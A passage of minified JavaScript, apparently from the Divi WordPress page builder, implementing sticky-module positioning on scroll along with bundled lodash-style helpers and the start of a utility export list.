b,O,p=r(n(63)),N=r(n(100)),S=r(n(39)),c=r(n(8)),k=r(n(314)),m=r(n(16)),A=r(n(0)),C=r(n(29)),M=r(n(28)),v=r(n(90)),T=r(n(74)),d=r(n(73)),R=r(n(1)),f=r(n(30)),L=r(n(62)),z=r(n(327)),y=r(n(328)),h=r(n(20)),a=n(31),F=n(165),o=r(n(329)),x=r(n(335)),i=r(n(316)),l=n(96),u=n(336),E=n(419);function r(e){return e&&e.__esModule?e:{default:e}}function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function _(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?w(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function j(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function D(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}O=D(function e(t){var r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"settings",{}),s(this,"props",{id:null,$selector:null,position:null,topBottomPosition:null,customTopOffset:0,customBottomOffset:0,height:0,heightSticky:0,offsets:{},isSticky:null,isPaused:null,pauseScrollTop:!1,topLimitSettings:!1,bottomLimitSettings:!1,themeFixedPrimaryNavHeight:0,isEqualizedColumn:!1}),s(this,"storeSync",["id","isSticky","isPaused","customTopOffset","customBottomOffset","height","heightSticky","width","widthSticky","paddingSticky","offsets","topLimit","bottomLimit","topLimitSettings","bottomLimitSettings"]),s(this,"lockStyleClassname","et-script-sticky-temporary-height-lock"),s(this,"startStickyFinalStyleTimeout",void 0),s(this,"endStickyUnlockParentTimeout",void 0),s(this,"removeListeners",function(){o.default.removeScrollTopChangeListener(n.onWindowScroll),o.default.removeWidthChangeListener(n.onWindowWidthChange),o.default.removeBreakpointChangeListener(n.onBreakpointChange),o.default.removeScrollLocationChangeListener(n.onWindowScrollLocationChange),x.default.removeDimensionChangeListener(n.onDocumentDimensionChange),window.removeEventListener("ETDiviFixedHeaderTransitionEnd",n.onDiviFixedHeaderTransitionEnd),n.domObserver.disconnect()}),s(this,"getSettings",function(){return n.settings}),s(this,"getThemeFixedPrimaryNavName",function(){return l.isDiviTheme?"diviFixedPrimaryNav":!!l.isExtraTheme&&"extraFixedPrimaryNav"}),s(this,"setSettings",function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n.settings=_({},e),n.setProp("id",e.id),n.setProp("$selector",(0,h.default)("".concat(e.selector,":not(.et_pb_sticky_placeholder)"))),n.getProp("$selector").closest(".et-l--header").length>0&&n.setProp("isInsideTbHeader",!0),n.getProp("$selector").closest(".et-l--footer").length>0&&n.setProp("isInsideTbFooter",!0),t&&(n.setInitialProps(),setTimeout(function(){n.endSticky(),n.setProp("isSticky",!1),n.onWindowScroll()},10))}),s(this,"getSetting",function(e,t){var s=(0,c.default)(n.settings,e,t),a=i.default.responsiveOptions;return(0,R.default)(s)&&(0,k.default)(s,"desktop")&&((0,y.default)(e,"styles.")||(0,y.default)(e,"stickyStyles.")||(0,m.default)(a,e))?(0,c.default)(s,o.default.breakpoint,t):s}),s(this,"getProp",function(e,t){return(0,c.default)(n.props,e,t)}),s(this,"isProp",function(e,t){return t===n.getProp(e)}),s(this,"setProp",function(e,t){(0,z.default)(n.props,e,t),(0,m.default)(n.storeSync,e)&&i.default.setProp(n.getProp("id"),e,t)}),s(this,"setInitialProps",function(){var f=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=n.getProp("isSticky"),e=s?n.getPlaceholder():n.getProp("$selector");if(!s&&l.isBuilder&&e.length<1&&(e=(0,h.default)("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),n.setProp("$selector",e)),n.setProp("position",n.getSetting("position")),n.setProp("topOffsetModules",n.getSetting("topOffsetModules")),n.setProp("bottomOffsetModules",n.getSetting("bottomOffsetModules")),r=n.isProp("position","bottom")||n.isProp("position","top_bottom"),d=n.isProp("position","top")||n.isProp("position","top_bottom"),r&&(m=n.getSetting("topLimit"),n.setProp("topLimitSettings",(0,u.getLimit)(n.getProp("$selector"),m))),d&&(a=n.getSetting("bottomLimit"),n.setProp("bottomLimitSettings",(0,u.getLimit)(n.getProp("$selector"),a))),!(e.closest(".et_is_animating").length>0)){n.getProp("$selector").find(".et_pb_sticky_module_style").remove();var t,a,r,d,m,o=n.getModuleWidth(),i=parseInt(e.outerHeight()),p=(0,l.getOffsets)(e,o,i),g=e.css("padding");s&&!f||(n.setProp("offsets",p),n.setProp("width",o),n.setProp("height",i),n.setProp("marginLeft",parseFloat(e.css("marginLeft"))),n.setProp("marginRight",parseFloat(e.css("marginRight")))),t=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),n.setProp("heightSticky",(0,c.default)(t,"height",i)),n.setProp("widthSticky",(0,c.default)(t,"width",o)),n.setProp("paddingSticky",(0,c.default)(t,"padding",g)),n.setProp("customTopOffset",n.parseOffsetToPx(n.getSetting("topOffset"))),n.setProp("customBottomOffset",n.parseOffsetToPx(n.getSetting("bottomOffset"))),n.setProp("marginLeftSticky",t.marginLeft),n.setProp("marginRightSticky",t.marginRight),n.setProp("isEqualizedColumn",n.getProp("$selector").parent().hasClass("et_pb_equal_columns")),n.setOnPageHelperStyles()}}),s(this,"updateInlineStyles",function(){var s,r,e={},h=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),t=n.getPlaceholder().outerWidth(),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width",(0,c.default)(h,"width",t))),i=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width")),a=(0,l.getOffsets)(n.getPlaceholder(),t,n.getPlaceholder().outerHeight());(o&&(e.width=(0,d.default)(o)?"".concat(o,"px"):o,n.getProp("isSticky")&&n.setProp("width",n.getPlaceholder().outerWidth())),i&&(e.maxWidth=(0,d.default)(i)?"".concat(i,"px"):i),(0,L.default)(e.width))&&(r=n.getProp("$selector").outerWidth(),n.getProp("width")!==n.getProp("widthSticky")||r===t||(e.width="".concat(t,"px"),e.left=(0,d.default)(a.left)?"".concat(a.left,"px"):a.left,n.setProp("width",t),n.setProp("widthSticky",t))),(n.setProp("offsets",a),n.getProp("isEqualizedColumn")&&(e.height=(0,c.default)(h,"height")),!(0,C.default)(e))&&(s=n.getFinalInlineStyleLeft(),s&&(e.left=(0,d.default)(s)?"".concat(s,"px"):s),n.getProp("$selector").css(e))}),s(this,"setOnPageHelperStyles",function(){var t=n.getPropertyValueInPx("styles.width.".concat(o.default.breakpoint)),s=n.getPropertyValueInPx("styles.max-width.".concat(o.default.breakpoint)),e="";(0,a.hasValue)(t)&&(e+="width: ".concat(t,"px;")),(0,a.hasValue)(s)&&(e+=" max-width: ".concat(s,"px;")),(0,a.hasValue)(e)&&n.getProp("$selector").append(`<style class="et_pb_sticky_module_style">
        `.concat(n.getSetting("selector"),".et_pb_sticky_module:not(.et_pb_sticky--editing) {").concat(e,`}
      </style>`))}),s(this,"hasSticky",function(e){return e===n.getSetting(e)}),s(this,"parseOffsetToPx",function(e){return(0,a.hasValue)(e)?((0,F.getUnit)(e),parseInt(e)):0}),s(this,"getModuleWidth",function(){var e,s,o=n.getProp("$selector"),i=document.querySelector("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),t=parseInt(o.outerWidth());return(0,M.default)(window.getComputedStyle)&&!(0,T.default)(i)&&(s="".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)"),e=parseFloat(getComputedStyle(document.querySelector(s)).width),e>t)?e:t}),s(this,"getOffset",function(e){var t,u,h,f,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all",g=function(e){return"all"===r||e===r||(0,A.default)(r)&&(0,m.default)(r,e)},p="top"===e?"customTopOffset":"customBottomOffset",y=g("custom")?n.getProp(p):0,a="top"===e,s="bottom"===e,j=a&&n.getProp("topOffsetModules"),_="bottom"===e&&n.getProp("bottomOffsetModules"),b="on"===n.getSetting("offsetSurrounding"),c=!!b&&(a?j:_),v=0;return g("surrounding")&&c&&(0,S.default)(c,function(e){var t,n=i.default.getProp(e,p,0);(0,d.default)(n)&&n&&(v+=i.default.getProp(e,p,0)),t=i.default.getProp(e,"heightSticky",0),(0,d.default)(t)&&t&&(v+=i.default.getProp(e,"heightSticky",0))}),t=0,g("knownElement")&&((a&&!l.isLBP&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),s&&l.isLBP&&600<=o.default.width&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),i.default.getElementProp("builderAppFramePaddingTop","exist",!1))&&(f=i.default.getElementProp("builderAppFramePaddingTop","height",0),a&&l.isBFB&&(t-=f),s&&l.isBuilder&&(t+=f)),a&&c&&i.default.getElementProp("diviFixedSecondaryNav","exist",!1)&&(t+=i.default.getElementProp("diviFixedSecondaryNav","height",0)),u=n.getThemeFixedPrimaryNavName(),a&&c&&i.default.getElementProp(u,"exist",!1)&&(h=i.default.getElementProp(u,"height",0),t+=h,n.setProp("themeFixedPrimaryNavHeight",h)),i.default.getElementProp(u,"exist",!1)||0===n.getProp("themeFixedPrimaryNavHeight")||n.setProp("themeFixedPrimaryNavHeight",0),s&&i.default.getElementProp("tbHeader","exist",!1)&&(t+=i.default.getElementProp("tbHeader","height",0)),s&&i.default.getElementProp("lbbHeader","exist",!1)&&(t+=i.default.getElementProp("lbbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbHeader","exist",!1)&&(t+=i.default.getElementProp("gbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbFooter","exist",!1)&&(t+=i.default.getElementProp("gbFooter","height",0)),s&&l.isLBP&&i.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(t+=i.default.getElementProp("gbComponentsNoticeList","height",0))),y+v+t}),s(this,"getRelativePositionOffset",function(e){var t=n.getSetting("stickyStyles.position_origin_r"),i="vertical"===e?0:1,s=!!(0,f.default)(t)&&t.split("_")[i],o=n.getPropertyValueInPx("stickyStyles.".concat(e,"_offset"));return s&&o?0+o*(0,c.default)({top:1,bottom:-1,left:1,right:-1},s,1):0}),s(this,"getPlaceholder",function(){return(0,h.default)('[data-sticky-placeholder-id="'.concat(n.getProp("id"),'"]'))}),s(this,"getPropertyValueInPx",function(e){var s,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=n.getSetting(e);return!(0,f.default)(t)||(0,m.default)(["none","auto"],t)||!(0,a.hasValue)(t)?i:"%"===t.substr(-1)?(s=n.getProp("$selector").parent().width(),(0,a.getPercentage)(s,t)):"vw"===t.substr(-2)?(0,a.getPercentage)(o.default.width,t):"vh"===t.substr(-2)?(0,a.getPercentage)(o.default.height,t):parseFloat(t)}),s(this,"getFinalInlineStyleLeft",function(){if(h=n.getSetting("styles.module_alignment",""),t=(0,c.default)(n.getProp("offsets"),"left",0),(0,m.default)(["","left"],h))return t;n.getSetting("stickyStyles.position_origin_r")&&(t+=n.getRelativePositionOffset("horizontal"));var t,h,g,s=n.getProp("width"),i=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),p=parseFloat(n.getProp("$selector").css("maxWidth")),r=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width",(0,v.default)(p)?"":p)),u=function(){return(0,a.hasValue)(i)&&!(0,a.hasValue)(r)?"width":!(0,a.hasValue)(i)&&(0,a.hasValue)(r)||i>r?"max-width":"width"};if("max-width"===u()&&!(0,a.hasValue)(i)&&s<r)return t;var b="max-width"===u()?r:i,e=n.getSetting("stickyStyles.".concat(u()),n.getSetting("styles.".concat(u()),b)),l="center"===h?2:1;return(0,f.default)(e)&&(0,a.hasValue)(e)?"%"===e.substr(-1)?(g=n.getProp("$selector").parent().width(),t-((0,a.getPercentage)(g,e)-s)/l):"vw"===e.substr(-2)?t-((0,a.getPercentage)(o.default.width,e)-s)/l:"vh"===e.substr(-2)?t-((0,a.getPercentage)(o.default.height,e)-s)/l:t-(parseInt(e)-s)/l:(0,d.default)(e)?t-(e-s)/l:t}),s(this,"isStickyScroll",function(e){var t=n.isProp("position",e),s=n.isProp("topBottomPosition",e);return t||n.isProp("position","top_bottom")&&s}),s(this,"willStickyScroll",function(e){if(n.isProp("position",e))return!0;if(!n.isProp("position","top_bottom"))return!1;var l="top"===e,d=n.getProp("height"),s=(0,c.default)(n.getProp("offsets"),"top",0),i=o.default.scrollTop,a=l?i+n.getOffset("top"):i+o.default.height-n.getOffset("bottom"),r=n.isProp("topBottomPosition",e),t=l?a>=s:a<s+d,u=!t&&r;return r!==t&&n.setProp("topBottomPosition",e),t||u}),s(this,"onWindowScroll",function(){if(!n.isProp("position","none")){var u="app"===o.default.scrollLocation,a=o.default.scrollTop,r=n.getProp("isSticky"),d=n.getProp("isPaused");l.isDiviTheme&&(l.isFE||l.isVB)&&r&&n.isStickyScroll("top")&&n.getProp("themeFixedPrimaryNavHeight",0)!==i.default.getElementProp(n.getThemeFixedPrimaryNavName(),"height",0)&&(y="app"===o.default.scrollLocation?0+n.getOffset("top"):o.default.scrollTop+n.getOffset("top"),n.getProp("$selector").css({top:"".concat(y,"px")}));var y,_,w,O,x,C,g=n.getProp("pauseScrollTop"),s=n.getProp("height"),j=(0,c.default)(n.getProp("offsets"),"top",0),h=n.getProp("bottomLimitSettings"),m=n.getProp("topLimitSettings"),v=n.willStickyScroll("top"),b=n.willStickyScroll("bottom"),t=n.getProp("isSticky"),e=n.getProp("isPaused"),f=0,p=0;v?(t=(f=a+n.getOffset("top"))>j,h)&&(e=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding")<=f+s):b&&(_=o.default.isBuilderZoomed?2:1,(t=(p=a+o.default.height*_-n.getOffset("bottom"))<j+s,m)&&(e=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding")>=p-s)),(t&&!r&&(n.getProp("$selector").is(":visible")?n.startSticky():t=!1),!t&&r&&n.endSticky(),e&&!d&&u&&n.pauseSticky(),!e&&d&&u&&n.resumeSticky(),e&&!1!==g&&u)&&(v&&h?(w=g-a-n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(w,"px"))):b&&m&&(O=a-g-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(O,"px")))),(t!==r&&n.setProp("isSticky",t),e!==d&&n.setProp("isPaused",e),!u&&(t&&!e&&(n.isStickyScroll("top")&&n.getProp("$selector").css({top:"".concat(f,"px")}),n.isStickyScroll("bottom")&&n.getProp("$selector").css({top:"".concat(p-s,"px")})),e&&!d))&&(n.isStickyScroll("top")&&(x=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding"),n.getProp("$selector").css({top:"".concat(x-s,"px")})),n.isStickyScroll("bottom")&&(C=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding"),n.getProp("$selector").css({top:"".concat(C,"px")})))}}),s(this,"onWindowScrollLocationChange",(0,p.default)(function(){n.onBreakpointChange()},2e3,{leading:!1,trailing:!0})),s(this,"onWindowWidthChange",(0,p.default)(function(){n.setInitialProps(),n.getProp("isSticky")&&n.updateInlineStyles()},50,{trailing:!0})),s(this,"onWindowHeightChange",(0,p.default)(function(){n.getProp("isPaused")&&n.pauseSticky()},50)),s(this,"onDocumentDimensionChange",(0,p.default)(function(){n.setInitialProps(!0),n.getProp("isSticky")&&n.updateInlineStyles(),n.getProp("isPaused")&&n.pauseSticky(),n.onWindowScroll()},50,{trailing:!0})),s(this,"onBreakpointChange",function(){var t=_({},n.props),e="none"===(0,c.default)(t,"position");e||(n.endSticky(),n.setProp("isSticky",!1)),n.setInitialProps(),"none"===n.getProp("position")&&!e||n.onWindowScroll()}),s(this,"onDomChange",(0,p.default)(function(){var o=parseFloat(n.getProp("$selector").outerHeight()),i=parseFloat(n.getProp("$selector").outerWidth()),s=n.getProp("isSticky")?"Sticky":"";(0,v.default)(i)||i===n.getProp("width".concat(s))||n.setProp("width".concat(s),i),(0,v.default)(o)||o===n.getProp("height".concat(s))||n.setProp("height".concat(s),o)},500)),s(this,"onDiviFixedHeaderTransitionEnd",function(){n.getProp("isSticky")&&n.getProp("isPaused")&&(n.endSticky(),n.setProp("isSticky",!1),n.setInitialProps(),setTimeout(function(){n.onWindowScroll()},0))}),s(this,"toggleAffectingParentsClassname",function(e){var o=n.getProp("$selector").closest(".et_builder_inner_content"),t=n.getProp("$selector").parents(".et_pb_column"),s="has_et_pb_sticky";e?(o.addClass(s),t.length>0&&t.addClass(s)):(o.find(".et_pb_sticky").length<1&&o.removeClass(s),t.length>0&&t.find(".et_pb_sticky").length<1&&t.removeClass(s))}),s(this,"startSticky",function(){var y="app"===o.default.scrollLocation,O=(0,a.hasValue)(n.getProp("$selector").attr("data-address"))?"placeholder-".concat(n.getProp("$selector").attr("data-address")):null,i=n.getProp("$selector").clone().addClass("et_pb_sticky_placeholder").attr({"data-sticky-placeholder-id":n.getProp("id"),"data-address":O}).css({position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"",padding:""});(i.find(".et-fb-custom-css-output").remove(),i.find(".et_pb_sticky_module_style").remove(),n.lockParentHeight(),n.getProp("$selector").after(i),i.height()!==n.getProp("$selector").height())&&(p=n.getProp("$selector"),i.find("img").each(function(e){var t=p.find("img:nth(".concat(e,")")).height(),n=p.find("img:nth(".concat(e,")")).width(),s={height:"".concat(t,"px"),width:"".concat(n,"px")};(0,h.default)(this).css(s).on("load",function(){(0,h.default)(this).css({height:"",width:""})})})),n.getProp("$selector").addClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),window.dispatchEvent(new CustomEvent("ETBuilderStickyStart",{detail:{stickyId:n.getProp("id")}})),n.toggleAffectingParentsClassname(!0);var f=n.getProp("widthSticky"),m=(0,c.default)(n.getProp("offsets"),"left",0),e={zIndex:n.getProp("isInsideTbHeader")?10010:n.getProp("isInsideTbFooter")?9990:1e4,width:(0,d.default)(f)?"".concat(f,"px"):f,left:(0,d.default)(m)?"".concat(m,"px"):m};(n.isStickyScroll("top")&&(y?e.top="".concat(0+n.getOffset("top"),"px"):(e.top="".concat(o.default.scrollTop+n.getOffset("top"),"px"),e["will-change"]="top"),e.bottom="auto",e.marginTop="0px"),n.isStickyScroll("bottom")&&(y?e.bottom="".concat(0+n.getOffset("bottom"),"px"):e["will-change"]="top",e.top="auto",e.marginBottom="0px"),n.getProp("isEqualizedColumn"))&&(r=n.getProp("heightSticky"),e.height=(0,d.default)(r)?"".concat(r,"px"):r),l=n.getSetting("stickyStyles.position_origin_r"),g=n.getProp("$selector").css("transition"),l&&"on"===n.getSetting("transition")&&(e.transition=(0,u.trimTransitionValue)(g,["top","right","bottom","left"]));var t,s,r,l,p,g,v="position: fixed !important; padding: ".concat(n.getProp("paddingSticky")," !important;"),_=n.getProp("marginRight"),w=n.getProp("marginLeft"),b=n.getProp("marginRightSticky"),j=n.getProp("marginLeftSticky");0===b&&0===_||(v+=" margin-right: ".concat(b,"px !important;")),0===j&&0===w||(v+=" margin-left: ".concat(j,"px !important;")),n.getProp("$selector").css({cssText:v}).css(e),setTimeout(function(){n.unlockParentHeight()},1),t=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),s=n.getPropertyValueInPx("stickyStyles.max-width"),((0,a.hasValue)(t)||(0,a.hasValue)(s)||l)&&(n.startStickyFinalStyleTimeout=setTimeout(function(){var r,i={},c=n.getFinalInlineStyleLeft();((0,d.default)(c)&&(i.left="".concat(c,"px")),(0,a.hasValue)(t)&&(i.width=(0,d.default)(t)?"".concat(t,"px"):t),(0,a.hasValue)(s)&&(i["max-width"]=(0,d.default)(s)?"".concat(s,"px"):s),e.transition&&("top"===o.default.scrollLocation?i.transition=(0,u.trimTransitionValue)(g,["top"]):i.transition=""),l)&&(r=n.getRelativePositionOffset("vertical"),(0,d.default)(e.top)&&(i.top="".concat(e.top+r,"px")),(0,d.default)(e.bottom)&&(i.bottom="".concat(e.bottom+r,"px"))),n.getProp("$selector").css(i)},50)),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!0)}),s(this,"pauseSticky",function(){var i,a,e=n.getProp("topLimitSettings"),t=n.getProp("bottomLimitSettings"),s=n.getProp("heightSticky");n.isStickyScroll("bottom")&&e?(n.setProp("pauseScrollTop",(0,c.default)(e,"offsets.top",0)-(o.default.height-(s+n.getOffset("bottom")))),i=o.default.scrollTop-n.getProp("pauseScrollTop")-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(i,"px"))):n.isStickyScroll("top")&&t&&(n.setProp("pauseScrollTop",(0,c.default)(t,"offsets.bottom",0)-(s+n.getOffset("top"))),a=o.default.scrollTop-n.getProp("pauseScrollTop")+n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(a,"px")))}),s(this,"resumeSticky",function(){var t=n.getProp("topLimitSettings"),s=n.getProp("bottomLimitSettings"),e={};n.isStickyScroll("bottom")&&t?e.marginBottom="0px":n.isStickyScroll("top")&&s&&(e.marginTop="0px"),n.setProp("pauseScrollTop",!1),n.getProp("$selector").css(e)}),s(this,"endSticky",function(){n.lockParentHeight(),n.getPlaceholder().remove(),n.getProp("$selector").hasClass("et_pb_sticky--editing")||n.getProp("$selector").removeClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),clearTimeout(n.startStickyFinalStyleTimeout),n.toggleAffectingParentsClassname(!1),window.dispatchEvent(new CustomEvent("ETBuilderStickyEnd",{detail:{stickyId:n.getProp("id")}}));var s={position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"","max-width":"","will-change":"",padding:""},e={},t=n.getSetting("stickyStyles.position_origin_r");if(t){var o,m=!!(0,f.default)(t)&&t.split("_")[0],c=!!(0,f.default)(t)&&t.split("_")[1],i=n.getPropertyValueInPx("stickyStyles.vertical_offset"),r=n.getPropertyValueInPx("stickyStyles.horizontal_offset"),l=(0,a.hasValue)(i),h=(0,a.hasValue)(r);l&&(s[m]=(0,d.default)(i)?"".concat(i,"px"):i,e[m]=""),h&&(s[c]=(0,d.default)(r)?"".concat(r,"px"):r,e[c]=""),(l||h)&&(s.transition=(0,u.trimTransitionValue)(n.getProp("$selector").css("transition"),["top","right","bottom","left"]),e.transition="")}n.getProp("$selector").css(s),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!1),o=1e3*parseFloat(n.getProp("$selector").css("transition-duration")),(0,d.default)(o)||(o=0),clearTimeout(n.endStickyUnlockParentTimeout),n.endStickyUnlockParentTimeout=setTimeout(function(){n.unlockParentHeight(),(0,C.default)(e)||n.getProp("$selector").css(e),n.resetInitialPropsOnStickyEnd&&(n.setInitialProps(),n.resetInitialPropsOnStickyEnd=!1)},o)}),s(this,"lockParentHeight",function(){var e=n.getProp("$selector").parent(),t=e.parent(),o=t.is(".et-l")?".".concat(t.attr("class").replace(/ /g,".")," "):"",i=["has_et_pb_sticky",""],s=e.attr("class"),a=s?s.split(" "):[],r=(0,N.default)(a,function(e){return!(0,m.default)(i,e)}),c="".concat(o,".").concat(r.join(".")),l=e.outerHeight(),d="".concat(c," {height: ").concat(l,"px !important;}"),u=(0,h.default)('<style class="'.concat(n.lockStyleClassname,'">').concat(d,"</style>"));n.unlockParentHeight(),n.getProp("$selector").append(u)}),s(this,"unlockParentHeight",function(){n.getProp("$selector").find(".".concat(n.lockStyleClassname)).remove()}),this.setSettings(t),this.setInitialProps(),setTimeout(function(){return n.onWindowScroll()},0),o.default.addScrollTopChangeListener(this.onWindowScroll),o.default.addWidthChangeListener(this.onWindowWidthChange),o.default.addHeightChangeListener(this.onWindowHeightChange),o.default.addBreakpointChangeListener(this.onBreakpointChange),o.default.addScrollLocationChangeListener(this.onWindowScrollLocationChange),x.default.addDimensionChangeListener(this.onDocumentDimensionChange),window.addEventListener("ETDiviFixedHeaderTransitionEnd",this.onDiviFixedHeaderTransitionEnd),this.domObserver=new MutationObserver(this.onDomChange),r=this.getProp("$selector")[0],"object"===g(r)&&this.domObserver.observe(r,{attributes:!0,childList:!0,subtree:!0}),this.resetInitialPropsOnStickyEnd=0<window.scrollY}),b=O,t.default=b},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e,t){return e!=null&&n.call(e,t)}},function(e,t,n){var s=n(390),o=n(332)(function(e,t,n){s(e,t,n)});e.exports=o},function(e,t,n){var s=n(57),o=n(330),i=n(148),a=n(391),r=n(1),c=n(54),l=n(331);e.exports=function e(t,n,d,u,h){t!==n&&i(n,function(i,c){if(h||(h=new s),r(i))a(t,n,c,d,e,u,h);else{var m=u?u(l(t,c),i,c+"",t,n,h):void 0;void 0===m&&(m=i),o(t,c,m)}},c)}},function(e,t,n){var i=n(330),g=n(161),d=n(162),l=n(42),c=n(163),s=n(33),a=n(0),r=n(158),u=n(34),h=n(28),m=n(1),f=n(142),p=n(56),o=n(331),v=n(392);e.exports=function(e,t,n,b,j,y,_){var O,C,x=o(e,n),w=o(t,n),A=_.get(w);if(A)i(e,n,A);else{if(O=y?y(x,w,n+"",e,t,_):void 0,C=void 0===O,C){var E=a(w),k=!E&&u(w),S=!E&&!k&&p(w);O=w,E||k||S?a(x)?O=x:r(x)?O=l(x):k?(C=!1,O=g(w,!0)):S?(C=!1,O=d(w,!0)):O=[]:f(w)||s(w)?(O=x,s(x)?O=v(x):m(x)&&!h(x)||(O=c(w))):C=!1}C&&(_.set(w,O),j(O,w,b,y,_),_.delete(w)),i(e,n,O)}}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e){return s(e,o(e))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,i=0,s=[];++n<o;)t=e[n],t&&(s[i++]=t);return s}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,t(e,o,i),e)}),n}},function(e,t,n){var o=n(26),i=n(41),s=n(11);e.exports=function(e,t,n){var a=e==null?0:e.length;return a?(n&&"number"!=typeof n&&i(e,t,n)?(t=0,n=a):(t=t==null?0:s(t),n=void 0===n?a:s(n)),o(e,t,n)):[]}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.isVersion=t.isTemplateEditor=void 0;var s=n(123);t.isVersion=function(e){return(0,s.getContentAreaSelector)(window,!1)===(0,s.getContentAreaSelectorByVersion)(e)},t.isTemplateEditor=function(){return e.$topWindow(".edit-post-visual-editor").hasClass("is-template-mode")}}).call(this,n(397))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.viewportScrollTop=t.viewModeDraggableHandleWidth=t.triggerResizeForUIUpdate=t.topWindow=t.topViewportWidth=t.topDocument=t.stripHTMLTags=t.sprintf=t.setElementFont=t.sanitized_previously=t.replaceCodeContentEntities=t.removeFancyQuotes=t.removeClassNameByPrefix=t.processRangeValue=t.processIconFontData=t.processFontIcon=t.parseShortcode=t.parseInlineCssIntoObject=t.maybeLoadFont=t.maybeGetScrollbarWidth=t.log=t.linkRel=t.isYes=t.isValidHtml=t.isTB=t.isRealMobileDevice=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isModuleLocked=t.isModuleDeleted=t.isMobileDevice=t.isLimitedMode=t.isJson=t.isIEOrEdge=t.isIE=t.isElementInViewport=t.isDefault=t.isBlockEditor=t.isBFB=t.is=t.intentionallyCloneDeep=t.intentionallyClone=t.hasValue=t.hasNumericValue=t.hasLocalStorage=t.hasBodyMargin=t.getViewModeByWidth=t.getSpacing=t.getScrollbarWidth=t.getRowLayouts=t.getResponsiveStatus=t.getProcessedTabSlug=t.getPreviewModes=t.getPrevBreakpoint=t.getOS=t.getNextBreakpoint=t.getModuleSectionType=t.getModuleAncestor=t.getModuleAddressSequence=t.getKeyboardList=t.getIntegerValue=t.getGradient=t.getFormattedPx=t.getFontFieldIndexes=t.getFixedHeaderHeight=t.getCorners=t.getCorner=t.getComponentType=t.getCommentsMarkup=t.getBreakpoints=t.getAdminBarHeight=t.generateResponsiveCss=t.generatePlaceholderCss=t.fontnameToClass=t.fixSliderHeight=t.fixBuilderContent=t.enableScrollLock=t.disableScrollLock=t.default=t.decodeOptionListValue=t.decodeHtmlEntities=t.cookies=t.condition=t.closestElement=t.callWindow=t.applyMixinsSafely=t.appendPrependCommaSeparatedSelectors=t.appWindow=t.appDocument=t.$topWindow=t.$topDocument=t.$appWindow=t.$appDocument=void 0;var 